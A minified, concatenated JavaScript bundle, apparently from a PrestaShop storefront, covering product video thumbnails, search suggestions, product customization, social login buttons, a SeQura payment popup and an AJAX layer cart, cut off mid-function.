function setBehaviour(tries,ms){var selector='';if(behaviourReady===false){if($(videoSelector).find('.video_link').length>0){if(pv_click_to_activate==0){behaviourReady=true;console.log(videoSelector+" "+selector);$(document).on('mouseenter',videoSelector+' '+pv_clt,function(){pVideoDefBehaviour($(this));});if(parseInt(pv_deep_select)==1){$(document).on('mouseenter',videoSelector+' img',function(){pVideoDefBehaviour($(this));});}}else{$('.video_link a').click(function(e){e.preventDefault();});if($(videoSelector+" > "+selector+'.video_link').length>0){selector=videoSelector+" > "+selector;}else if($(videoSelector+" "+selector+'.video_link').length>0){selector=videoSelector+" "+selector;}
if(selector!=''){if(behaviourReady==false){behaviourReady=true;$(document).on('mousedown',selector,function(){pVideoDefBehaviour($(this));});}}}
if(pv_fancy_link==0){$('.video_link a, a.video_link').click(function(e){e.preventDefault();});}}else{if(tries>0){ms*=1.1;setTimeout(function(){setBehaviour(tries-1,ms)},ms);}else{console.log('Could not initiate Behaviour');}}}}
function enableCombinationCheck(videoSelector,tries)
{if($('#attributes a, .product-variants input').length>0||$('#attributes select, .product-variants select').length>0){$(document).on('click','#attributes a, .product-variants input, #add-to-cart-or-refresh button',function(){insertThumbnails(videoSelector,true,20);});$(document).on('change','#attributes select, .product-variants select',function(){insertThumbnails(videoSelector,true,20);});}else{if(tries>0){setTimeout(function(){enableCombinationCheck(videoSelector,tries-1);},100);}}}
function preventSideDuplicates(){$(document).on('click mousedown','#attributes a, .product-variants input, #add-to-cart-or-refresh button',function(){removeSideDuplicates(20,50);});$(document).on('change','#attributes select, .product-variants select',function(){removeSideDuplicates(20,50);});}
function removeSideDuplicates(tries,ms){if($('#add-to-cart-or-refresh #pv_side_video').length>0){$('#add-to-cart-or-refresh #pv_side_video').remove();}else{if(tries>0){setTimeout(function(){removeSideDuplicates(tries-1,ms+10);},ms);}}};;var youtube_extras='';var vimeo_extras='';var aspect_ratio='';var videoSelector='';var first=true;var aspect_ratio='';var haveVideos='';var imageHolder='';var imageSelector='';$(document).ready(function(){setTimeout(function(){initialize_pv(10);},pv_load_delay);function initialize_pv(tries)
{if(typeof pv_auto!=='undefined'){youtube_extras='?rel='+pv_rel+'&controls='+pv_cont+'&showinfo='+pv_info+'&autoplay='+pv_auto;if(pv_priv==1){youtube_url='youtube-nocookie';}else{youtube_url='youtube';}
vimeo_extras='?autoplay='+pv_vim_autoplay+'&loop='+pv_vim_loop+'&portait='+pv_vim_portait+'&color='+pv_vim_color.substr(1)+'&byline='+pv_vim_byline+'&badge='+pv_vim_badge+'&title='+pv_vim_title;aspect_ratio;videoSelector=$('#pv_videos').data('customSelector');if(videoSelector==''||typeof videoSelector=='undefined'){videoSelector='#thumbs_list_frame';}
if(pv_videoholder_placement==''){pv_videoholder_placement='#view_full_size';}
if(pv_fancy_link==1){$("a.fancybox").fancybox();$('.fancybox-media').fancybox({type:'iframe',openEffect:'none',closeEffect:'none',helpers:{media:{}}});}
first=true;aspect_ratio="";haveVideos=$("#pv_videos").find('img').length
if(haveVideos>0){imageHolder='';if(typeof pv_image_container!='undefined'&&pv_image_container!=''){imageHolder=$(pv_image_container);}else{imageHolder=$("#image-block");}
imageSelector='';if(typeof $(pv_main_image).attr('src')!='undefined'){imageSelector=$(pv_main_image);}else{if(typeof $(".jqzoom .zoomPad img:eq(0)").attr('src')!='undefined'){imageSelector=$(".jqzoom .zoomPad img:eq(0)");}else{imageSelector=imageHolder.find('img').first();}}
var productHasImages=checkProductHasImages(imageSelector);var video_width=0;var video_height=0;var thumblink='';setVideoAspect();if($(videoSelector+" "+pv_clt).length==0){thumblink=imageSelector.attr('src').replace("-large","-cart");if(!ImageExist(imageSelector)){thumblink=imageSelector.attr('src').replace("-large","-medium");}
var thumbnail_content='<'+pv_clt+' id="thumbnail_00"><a class="fancybox" title="'+imageSelector.attr('title')+'" data-fancybox-group="other-views" href="'+imageSelector.attr('src')+'"><img src="'+thumblink+'" alt="'+imageSelector.attr('alt')+'"/></a></'+pv_clt+'>';$(videoSelector).prepend(thumbnail_content);}
if(!productHasImages){var thumbPrepend='<div id="thumbs_list"><ul id="'+videoSelector.replace("#","")+'">';var thumbAppend='</ul></div>';$("#image-block").after('<div id="views_block" class="clearfix"><span class="views_scroll_spacer"></span>'+thumbPrepend+thumbAppend+'<span id="view_scroll_right"></span></div>');}
var videosrc="";var videotmb="";var autoplay='';if(typeof pv_auto!=='undefined'&&pv_auto==1){autoplay='?autoplay=1';}
console.log('preinsert');insertThumbnails(videoSelector,false,2);if(pv_limit>0){$(videoSelector+" "+pv_clt).each(function(i,e){if(i>=pv_limit){if($(this).hasClass('video_link')){e.remove();}}});}
if(pv_click_to_activate==0&&pv_fancy_link==0){if(pv_clt!='a'){$(videoSelector+" "+pv_clt+".video_link a").each(function(e){e.preventDefault();});}else{$(videoSelector+" "+pv_clt+".video_link").each(function(e){e.preventDefault();});}}
setTimeout(function(){$(videoSelector+" > "+pv_clt).on('mouseenter',function(e){if(pv_click_to_activate==0){pVideoDefBehaviour($(this));}else{if($(this).hasClass("video_link")){e.preventDefault();}}});if(pv_click_to_activate==1){$('.video_link a').click(function(e){e.preventDefault();});if(pv_clt!='a'&&$(videoSelector+" "+pv_clt).find('a').length>0){$(videoSelector+" "+pv_clt+' a').on('click',function(){pVideoDefBehaviour($(this).parents(pv_clt).first());});}else{$(videoSelector+" "+pv_clt).on('click',function(){pVideoDefBehaviour($(this));});}}},1000);$("#views_block").removeClass('hidden');if(pv_force_thumb_size==1){adjust_thumb_size(10);$(window).resize(function(){adjust_thumb_size(5);});}
if(haveVideos>0){if(pv_default==1){setTimeout(function(){selectDefaultVideo(10);},1000);}}
var hasVideo=0;}}else{if(tries<0){setTimeout(function(){initialize_pv(tries-1);},250);}}}});;$(document).on('ready',function(){let searchTimer=false;let ece_enter_pressed=false;let ece_prev_val='';$(document).on('submit','.ece_search_box',function(){$(".ece_search_container button").attr('disabled',true);});$(document).on('focus','.ece_search',function(){if($(this).val().length>0){$(this).trigger('keyup');}
if(window.innerWidth>=768)
return;});$(window).resize(function(){if(!$('.ece_suggestions').is(':visible')){return;}
if(window.innerWidth<768){}
else{$('.ece_search_container').removeClass('fixed');$('.ece_search_container_404').removeClass('fixed');$('body').removeClass('ecelastic-fixed');}
let $div=$('.ece_suggestions');let $base=$('.ece_search_container');let $base404=$('.ece_search_container_404');let compensation=ece_size_compensation();if($div.hasClass('suggestions_404')){$div.css('left',$base404.offset().left-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base404.offset().top+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base404[0].offsetWidth+1+compensation.width);}else{$div.css('left',$base[0].offsetLeft-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base[0].offsetTop+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}});$(document).on('keyup','.ece_search',function(e){if(e.keyCode==13){ece_enter_pressed=true;$("[class*=ece_search_container] button img").show();$("[class*=ece_search_container] button i").hide();}
if(ece_prev_val==$(this).val()){if(!$(".ece_suggestions").is(':visible')){$(".ece_suggestions").show();}
return;}
ece_prev_val=$(this).val();clearTimeout(searchTimer);searchTimer=setTimeout(()=>{var data={search:$(this).val(),lang:ece_id_lang,country:ece_id_country,d:'suggest'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:(dr)=>{if(data.search==$(this).val()&&!ece_enter_pressed){createSuggestionModal($(this).closest('[class*="ece_search_container"]'),dr,data.search);}},error:function(dr){}});},200);});$(document).on('click',function(e){if($('.ece_suggestions').length>0){if($(e.target).closest('.ece_suggestions').length==0&&!$(e.target).hasClass('ece_search')){$('.ece_suggestions').hide();}}});$(document).on('click','.ece_suggestions li[data-sid] a',function(e){let $parent=$(this).closest('li');var data={sid:$parent.attr('data-sid'),sdata:$parent.attr('data-sval'),lang:ece_id_lang,d:'sdata'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data});});$(document).on('click','ul.product_list li.ajax_block_product a',function(e){if(typeof ece_is_search!=='undefined'&&ece_is_search){let $parent=$(this).closest('li');var data={sdata:{'id':$parent.attr('data-id-product'),'type':'product'},lang:ece_id_lang,d:'scdata'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data});}});$(document).on('click','[class*=ece_search_container] .ece_back',function(e){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();$('[class*=ece_search_container]').removeClass('fixed');$('body').removeClass('ecelastic-fixed');$('.ece_suggestions').remove();return false;});});function createSuggestionModal($base,results,query){if(query.length>0){let $div=false;let compensation=ece_size_compensation();if($(".ece_suggestions").length==0){if($base.hasClass('ece_search_container_404')){$div=$(document.createElement('div')).addClass('ece_suggestions suggestions_404');}else{$div=$(document.createElement('div')).addClass('ece_suggestions');}
$div.append($(document.createElement('ul')));$('body').append($div);}
else{if($base.hasClass('ece_search_container_404')){$div=$(".ece_suggestions").addClass('suggestions_404');}else{$div=$(".ece_suggestions").removeClass('suggestions_404');}}
if($div.hasClass('suggestions_404')){$div.css('left',$base.offset().left-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base.offset().top+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}else{$div.css('left',$base[0].offsetLeft-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base[0].offsetTop+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}
$("ul",$div).html('');if(results.results.length>0){for(val of results.results){$("ul",$div).append(createResultLi(val,results.sid));}
if($('.ece_fixed_submit',$div).length==0){$div.append($(document.createElement('a')).addClass('ece_fixed_submit'));$('.ece_fixed_submit',$div).attr('href',ece_search_page+'?search_query='+$(".ece_search").val());$('.ece_fixed_submit',$div).html(ece_show_all_results_text);}}
else{$("ul",$div).append(document.createElement('li'));$("li",$div).append($(document.createElement('div')).addClass('ece_noresult'));$(".ece_noresult",$div).html(ece_noresult_text);$(".ece_fixed_submit").remove();}}
else if($(".ece_suggestions").length>0){$(".ece_suggestions").remove();}
if(!$(".ece_suggestions").is(':visible')){$(".ece_suggestions").show();}
function createResultLi(val,sid){let $li=$(document.createElement('li'));$li.attr('data-sid',sid);$li.attr('data-sval',val.sdata);$li.attr('data-type',val.type);$li.addClass('ece_row');$li.append($(document.createElement('a')));$("a",$li).attr('href',val.link);$("a",$li).append($(document.createElement('img')).attr({'src':val.image,'alt':val.desc1+' '+val.name}));$("a",$li).append($(document.createElement('div')).addClass('ece_resultdetail'));let highlighted=(ece_debug_scores==1?val.score+' - ':'')+(val.highlight.trim().length>0?val.highlight:val.suggestion);$('.ece_resultdetail',$li).append($(document.createElement('div')).addClass('ece_name').html(highlighted));$('.ece_resultdetail',$li).append($(document.createElement('div')).addClass('ece_price'));if(ece_price_type=='countries'){if(typeof val.prices[ece_id_country]!=='undefined'&&typeof val.prices[ece_id_country][ece_id_currency]!=='undefined'&&val.prices[ece_id_country][ece_id_currency].full>0){let price_text='';if(val.prices[ece_id_country][ece_id_currency].full==val.prices[ece_id_country][ece_id_currency].discounted){price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';}
else{price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].discounted),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';price_text+=' '+ece_regular_price+' ';price_text+=formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank);}
$('.ece_price',$li).html(price_text);}}
else if(ece_price_type=='justone'){if(typeof val.prices[ece_id_currency]!=='undefined'&&val.prices[ece_id_currency].full>0){let price_text='';if(val.prices[ece_id_currency].full==val.prices[ece_id_currency].discounted){price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';}
else{price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_currency].discounted),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';price_text+=' '+ece_regular_price+' ';price_text+=formatCurrency(parseFloat(val.prices[ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank);}
$('.ece_price',$li).html(price_text);}}
if(val.rating>-1){$(".ece_resultdetail",$li).append($(document.createElement('div')).addClass('ece_stars'));$(".ece_stars",$li).append($(document.createElement('span')).addClass('ece_stars_full'));$(".ece_stars",$li).append($(document.createElement('span')).addClass('ece_stars_empty'));$('.ece_stars_full',$li).css('width',(val.rating/5*100)+'%');}
return $li;}}
function ece_highlightResult(inp,tags,suggest,resp){if(typeof resp=='undefined'||resp==false){resp=suggest;}
let inp_expl=inp.trim().replace(/[^a-z0-9\s]+/gi,'');inp_expl=inp_expl.replace(/[\s{2,}]+/gi,' ');inp_expl=inp_expl.split(' ');inp=inp.trim().replace(/[^a-z0-9]+/gi,'');let highlight_length=inp.length;let chars_found=0;let pos=0;let stop=false;let suggest_split=suggest.split(' ');for(key in suggest_split){let tl=suggest_split[key].trim().length;if(tl>0){if(tl<highlight_length-chars_found){chars_found+=tl;if(typeof inp_expl[key]!=='undefined'){if(inp_expl[key].trim().length<tl){pos+=tl-inp_expl[key].trim().length;}}}
else{if(!stop){pos+=chars_found+highlight_length-chars_found;stop=true;}}}
if(!stop){pos++;}}
return resp.replace(suggest,tags[0]+insertTo(suggest,tags[1],pos));function insertTo(string,subString,index){return string.slice(0,index)+subString+string.slice(index);}}
function ece_size_compensation(){let out={left:0,width:0,top:0};if(window.innerWidth>767&&window.innerWidth<992){out={left:8,width:-16,top:-6};}
return out;};;$(document).ready(function(){$(document).on('change','.ec_customization_cb',function(){if($(this).is(':checked')){$.fancybox({fitToView:true,autoSize:false,height:(window.innerWidth<768?'95%':400),maxWidth:800,href:$(this).attr('data-popup')});}
else{var data={id_product:$(this).attr('data-idproduct'),removeCustomization:1,ajax:1};$.ajax({url:ecc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data,success:function(d){$.fancybox.close();},error:function(){}});}});$(document).on('keyup','.ecc_customization_text',function(e){if(e.keyCode==13){ecc_send_form($(this));}
else{let max=$(this).attr('maxlength');let num=$(this).val().length;let $counter=$(this).parent().find('.ecc_remaining');if(num==max&&!$counter.hasClass('ecc_max_reached')){$counter.addClass('ecc_max_reached');}
else if(num<max&&$counter.hasClass('ecc_max_reached')){$counter.removeClass('ecc_max_reached');}
$('span',$counter).html(num);}});$(document).on('click','.ecc_save_customization',function(){ecc_send_form($(this).parent().find('.ecc_customization_text'));});function ecc_send_form($tf){var data={text:$tf.val(),id_product:$tf.attr('data-idproduct'),id_product_attr:ecc_attrs[$(".attribute_list input:checked").val()],ajax:1};$.ajax({url:ecc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data,success:function(d){$(document).on('click.ecc','#add_to_cart button',function(){$(".ec_customization").hide();$(document).off('click.ecc');})
$.fancybox.close();},error:function(){}});}});;$(document).ready(function(){$('.deleteaccount').on('click',function(){if(confirm(delete_account_confirm_text))
return true;else
return false;});$('.goodbye-msg').on('click',function(event){$(this).remove();})});;;;"use strict";function deleteSocial(url,msj){var r=confirm(msj);var w=windowOptions(640,640);if(r===true){window.open(url,'_self',w);}
return;}
function connectSocial(url,msj,open_in){var r=confirm(msj);var w=windowOptions(640,640);if(r===true){window.open(url,open_in,w);}
return;}
function windowOptions(h,w){var l=(screen.width/2)-(w/2);var t=(screen.height/2)-(h/2);var output='\'menubar=no, status=no, copyhistory=no, width='+w+', height='+h+', top='+t+', left='+l+'\'';return output;}
function createButton(item_name,item_link,size,button,open_in,sign_in){var txt='';var w=windowOptions(640,640,'_blank');var sz='';var bt='';if(size!='st'){sz='btn-'+size+' ';}
if(button==='1'){bt+='-icon';}
txt+='<button class="btn btn-social'+bt+' '+sz+'btn-';if(item_name=='google'){txt+='google-plus';}else{txt+=item_name;}
txt+='" onclick="window.open(\'';txt+=item_link;txt+='\', \''+open_in+'\', '+w+')" title="';txt+=item_name;txt+='"><i class="fa fa-';if(item_name=='microsoft'){txt+='windows';}else if(item_name=='microsoft'){txt+='google-plus';}else{txt+=item_name;}
txt+='"></i> ';if(button==='0'){txt+=sign_in+' '+item_name.capitalize();}
txt+='</button> ';return txt;}
String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1);};;SequraIdentificationPopupLoader={url:'',loadForm:function(){var params={ajax:true,random:Math.random(),};if(this.product){params.product=this.product;}
if(this.campaign){params.campaign=this.campaign;}
jQuery.ajax({context:this,url:this.url,data:params,method:'POST',beforeSend:function(xhr){this.showLoadingAnimation()},success:this.loadFormsuccess,error:function(){alert("Lo sentimos, método de pago no disponible. Por favor, seleccione otro.");}});},loadFormsuccess:function(response){jQuery('#sq-identification-'+this.product).remove();jQuery('body').append(response);this.showFor(this.product);},showForm:function(){this.removeForm();this.loadForm();},showFor:function(){if(window.SequraFormInstance){var self=this;window.SequraFormInstance.setCloseCallback(function(){if(typeof hide_progress==="function"){hide_progress();}
if(typeof self.closeCallback==="function"){self.closeCallback();}
window.SequraFormInstance.defaultCloseCallback();});window.SequraFormInstance.setElement("sq-identification-"+this.product);window.SequraFormInstance.show();this.hideLoadingAnimation();}else{var context=this;window.setTimeout(function(){context.showFor()},100);}},removeForm:function(){jQuery('#sq-identification-'+this.product).remove();},opcShowForm:function(url,product,campaign){SequraIdentificationPopupLoader.url=url;SequraIdentificationPopupLoader.product=product;SequraIdentificationPopupLoader.campaign=campaign;SequraIdentificationPopupLoader.closeCallback=function(){window.location.reload();};SequraIdentificationPopupLoader.showForm();},showLoadingAnimation:function(){jQuery('body').append('<div id="lds-sequra-container"><div><div class="lds-sequra"><div></div><div></div><div></div></div></div></div>');},hideLoadingAnimation:function(){jQuery('#lds-sequra-container').remove();}};;if(mcc_enable_layercart&&typeof ajaxCart!=='undefined'){ajaxCart.updateLayer=function(product){if($('body#module-mccheckout-mccreview').length==1){return;}
var postData={ajax:1,product:product,mccgetproductinfo:1}
$.ajax({url:mcc_ajaxlink,type:'post',dataType:'json',data:postData,success:function(data){mccOpenLayercart(data,true);},error:function(){if(mcc_debug)console.log('valami nem.');}});}
$(document).on('click','.header-cart',function(e){e.preventDefault();var postData={ajax:1,mccgetproductinfo:1}
$.ajax({url:mcc_ajaxlink,type:'post',dataType:'json',data:postData,success:function(data){mccOpenLayercart(data,false);},error:function(){if(mcc_debug)console.log('valami nem.');}});return false;});}
function mccOpenLayercart(data,addedProduct){if(data.productnum==0&&!addedProduct){return;}
if(addedProduct){$("#mccl_open_wo_add").hide();$("#mccl_successfully_added").show();var currprod=mccl_showCurrentProduct(data.product);}
else{$("#mccl_open_wo_add").show();$("#mccl_successfully_added").hide();var currprod='';}
var otherprods=mccl_showOtherCartProducts(data.products);if($(window).height()>799){mccl_showRelatedProducts(data.related_products);}
else{$("#mccl_rps li").remove();}
mccl_format_related_products();$("#mccl_product_container").html(currprod+otherprods);mccl_ChangeCartRules(data.cartrules);$("#mcc_layercart").scrollTop(0);$("#mcci-content").scrollTop(0);$("#mccl_rp_container").scrollLeft(0);$(".mccl-currpage").html(1);if(data.productnum>1||data.productnum==0){$(".mccl-cart-prodnum").html(mcc_there_are_x_products.replace('[PRODNUM]',data.productnum));}
else{$(".mccl-cart-prodnum").html(mcc_there_is_one_product);}
if(data.productnum==0){$(".mccl_escc").hide();}
else{$(".mccl_escc").show();}
if(data.costs.shipping_times){$("#mcc_lc_ed_shipping").html(data.costs.shipping_times.trim());$("#mcc_lc_ed_shipping").show();}
else{$("#mcc_lc_ed_shipping").hide();}
$(".mcc_info_freeshipping .mcc_free_shipping_from_text span, .mcc_info_no_freeshipping span").html(formatCurrency(parseFloat(data.costs.free_shipping_from),mcc_currency.format,mcc_currency.sign,mcc_currency.blank));if(data.costs.carrier_is_grouped){$(".mcc_info_pickup").show();$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").hide();}
else{if(data.costs.subtotal>=data.costs.free_shipping_from){if(!isNaN(data.costs.free_shipping_from)&&data.costs.free_shipping_from==0){$(".mcc_free_shipping_text").show();$(".mcc_free_shipping_from_text").hide();}
else{$(".mcc_free_shipping_text").hide();$(".mcc_free_shipping_from_text").show();}
$(".mcc_info_freeshipping").show();$(".mcc_info_no_freeshipping").hide();$(".mcc_info_pickup").hide();}
else{$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").show();$(".mcc_info_pickup").hide();}}
$(".mccl-carttotal").html(formatCurrency(data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));$(".mccl_shippingto").html(data.costs.shippingto);$("#mccl_estimated_shipping_cost").html((data.costs.shipping_cost>0?formatCurrency(data.costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank):mcc_free));if(data.costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}
if(data.free_shipping_from&&data.free_shipping_from>data.costs.subtotal){$("#mccl_until_free_shipping").show();$(".mcc_free_shipping_from_val").html(formatCurrency(data.free_shipping_from-data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
else{$("#mccl_until_free_shipping").hide();}
$("#mcc_layercart:not(.open)").addClass('open');$("#mcc_layercart_curtain").fadeIn(150);$("body:not(.mcc-lock)").addClass('mcc-lock');}
$(document).ready(function(){$(document).on('click','#mccl_backtoshop, #mcc_layercart_curtain',function(){mcc_closeLayerCart();});$(document).on('click','.mccl-prevpage, .mccl-nextpage',function(e){var ops={'+':function(a,b){return a+b},'-':function(a,b){return a-b},};var direction=($(e.target).closest('li').attr('class')=='mccl-prevpage'?'-':'+');var pagecalc=ops[direction](parseInt($(".mccl-currpage").html()),1);if(pagecalc<1){pagecalc=1;}
if(pagecalc>parseInt($(".mccl-numpage").html())){pagecalc=parseInt($(".mccl-numpage").html());}
$(".mccl-currpage").html(pagecalc);var containerwidth=$("#mccl_rp_container")[0].getBoundingClientRect().width;$("#mccl_rp_container").animate({scrollLeft:containerwidth*(pagecalc-1)},300);});$(document).on('click','body:not(#module-mccheckout-mccheckout) .mcc_p_remove',function(){var data={ajax:1,mccremoveproduct:1,id_product:$(this).attr('data-idproduct'),id_product_attribute:$(this).attr('data-idproductattribute'),qty:$(this).attr('data-qty')};var self=this;var $parent=$(self).closest('.mccl_prod_root');$parent.slideUp(150).addClass('mccl_removed');$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(data){if(typeof ajaxCart!=='undefined'){ajaxCart.refresh();}
setTimeout(function(){$parent.remove();},151);$("#mccl_product_container .mccl_prod_root.mccl_ok").removeClass('mccl_ok');var products_to_add=new Array();for(key in data.products){var product=data.products[key];if($("#mccl_product_container .mccl_prod_root .mcc_p_remove[data-idproduct='"+product.id_product+"'][data-idproductattribute='"+product.id_product_attribute+"']").closest('.mccl_prod_root:not(.mccl_removed)').addClass('mccl_ok').length==0){products_to_add.push(product);}}
$("#mccl_product_container .mccl_prod_root:not(.mccl_ok)").addClass('mccl_remove').slideUp(150);setTimeout(function(){$("#mccl_product_container .mccl_prod_root.mccl_remove").remove();},151);var prods=mccl_showOtherCartProducts(products_to_add);$("#mccl_product_container").append(prods);var prodnum=0;for(key in data.products){prodnum+=parseInt(data.products[key].quantity);}
if(prodnum>1||prodnum==0){$(".mccl-cart-prodnum").html(mcc_there_are_x_products.replace('[PRODNUM]',prodnum));}
else{$(".mccl-cart-prodnum").html(mcc_there_is_one_product);}
if(prodnum==0){$(".mccl_escc").hide();mcc_closeLayerCart();}
else{$(".mccl_escc").show();}
mccl_showRelatedProducts(data.related_products);mccl_format_related_products();if(data.costs.shipping_times){$("#mcc_ed_shipping").html(data.costs.shipping_times.trim());$("#mcc_ed_shipping").show();}
else{$("#mcc_ed_shipping").hide();}
$(".mcc_info_freeshipping .mcc_free_shipping_from_text span, .mcc_info_no_freeshipping span").html(formatCurrency(parseFloat(data.costs.free_shipping_from),mcc_currency.format,mcc_currency.sign,mcc_currency.blank));if(data.costs.carrier_is_grouped){$(".mcc_info_pickup").show();$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").hide();}
else{if(data.costs.subtotal>=data.costs.free_shipping_from){if(!isNaN(data.costs.free_shipping_from)&&data.costs.free_shipping_from==0){$(".mcc_free_shipping_text").show();$(".mcc_free_shipping_from_text").hide();}
else{$(".mcc_free_shipping_text").hide();$(".mcc_free_shipping_from_text").show();}
$(".mcc_info_freeshipping").show();$(".mcc_info_no_freeshipping").hide();$(".mcc_info_pickup").hide();}
else{$(".mcc_info_freeshipping").hide();$(".mcc_info_no_freeshipping").show();$(".mcc_info_pickup").hide();}}
$(".mccl-carttotal").html(formatCurrency(data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));$("#mccl_estimated_shipping_cost").html((data.costs.shipping_cost>0?formatCurrency(data.costs.shipping_cost,mcc_currency.format,mcc_currency.sign,mcc_currency.blank):mcc_free));if(data.costs.shipping_cost>0){$("#mccl_estimated_shipping_cost").removeClass('mcc_free');}
else{$("#mccl_estimated_shipping_cost").addClass('mcc_free');}
if(data.freeShippingFrom&&data.freeShippingFrom>data.costs.subtotal){$("#mccl_until_free_shipping").show();$(".mcc_free_shipping_from_val").html(formatCurrency(data.freeShippingFrom-data.costs.subtotal,mcc_currency.format,mcc_currency.sign,mcc_currency.blank));}
else{$("#mccl_until_free_shipping").hide();}},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});$(".mcc-fancybox.iframe").fancybox({type:'iframe',fitToView:false,autoSize:false,maxWidth:"95%",maxHeight:"90%",closeBtn:true,padding:0,beforeShow:function(){var _newHeight=$(".fancybox-iframe").contents().find("html").innerHeight()+30;this.height=_newHeight;if($(".fancybox-wrap + .fancybox-overlay").length==1){$(".fancybox-wrap").appendTo('.fancybox-overlay').addClass('mcc_fancyboxwrap_override');}
else{$(".fancybox-wrap").removeClass('mcc_fancyboxwrap_override');}},afterShow:function(){if(this.href.indexOf('mccshipping')>-1){this.width=400;}},onUpdate:function(){if($(window).width()<768){$(".fancybox-iframe").contents().find('body').css('margin',0);}
else{$(".fancybox-iframe").contents().find('body').css('margin',0);}}});$(".mcc-fancybox.inline").fancybox({closeBtn:true});$("#mccl_shipping_country").chosen()
$(document).on('change',"#mccl_shipping_country",function(){var data={ajax:1,mccsetdefaultcountry:1,id_country:$(this).find(':selected').attr('data-idcountry'),id_zone:$(this).find(':selected').attr('data-idzone')};$(".mccl_shipping_country_mobile").html($(this).find(':selected').html());$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(d){mccl_changeCosts(d.costs);},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});$(document).on('click','.mccl_remove_cr',function(){var data={ajax:1,mccremovecoupon:1,id:$(this).attr('data-id')};$.ajax({url:mcc_ajaxlink+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(data){mccl_changeCosts(data.costs,data.costs.is_gift);mccl_ChangeCartRules(data.cartrules);},error:function(){if(mcc_debug)console.log('valami nem.',data);}});});});function mcc_closeLayerCart(){$('#mcc_layercart.open').removeClass('open');$("#mcc_layercart_curtain").fadeOut(150);$("body.mcc-lock").removeClass('mcc-lock');}
function mccl_showRelatedProducts(rps){var out='';for(key in rps){var $li=$(document.createElement('li'));$li.append($(document.createElement('a')).attr('href',rps[key].link));$("a",$li).append($(document.createElement('img')).attr({src:rps[key].image,alt:rps[key].product_name}));$li.append($(document.createElement('div')));$("div",$li).append($(document.createElement('a')).attr('href',rps[key].link));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_brand').html(rps[key].name));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_name').html(rps[key].product_name));$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_pricei').html(formatCurrency(rps[key].price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));if(rps[key].price!=rps[key].old_price){$("div a",$li).append($(document.createElement('span')).attr('class','mcc_p_oldprice').html(formatCurrency(rps[key].old_price,mcc_currency.format,mcc_currency.sign,mcc_currency.blank)));}
out+=$li[0].outerHTML;}
if(rps.length%2!=0){var $li=$(document.createElement('li'));out+=$li[0].outerHTML;}
$("#mccl_rps").html(out);}
function mccl_showCurrentProduct(product){var $product=$(document.createElement('div')).addClass('mccl_prod_root');$product.append($(document.createElement('div')).addClass('mcc_product_image_container col-xs-4'));$product.append($(document.createElement('div')).addClass('mcc_product_details col-xs-8'));$('.mcc_product_image_container',$product).append($(document.createElement('img')).attr({src:product.img,alt:product.name}));for(key in mcc_review_prod_info){let hide=0;if(typeof product.gifted_product==='undefined'||(typeof product.gifted_product!=='undefined'&&!product.gifted_product)){hide=1;}
else if(product.nomod){hide=2;}
